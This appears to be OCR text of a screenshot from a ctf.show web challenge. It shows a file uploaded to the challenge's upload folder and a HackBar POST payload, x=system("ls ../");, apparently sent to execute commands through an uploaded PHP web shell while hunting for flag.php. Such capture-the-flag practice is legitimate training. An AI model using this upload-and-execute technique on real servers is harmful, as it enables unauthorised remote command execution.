 ctf.show
88f69cba-3c21-4e7c-85df-57
88f69cba-3c21-4e7c-85df-57ad6860c009.challenge.ctf.show/upload/1.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
flag.php images index.php js layui upload upload.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system("ls ../");
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests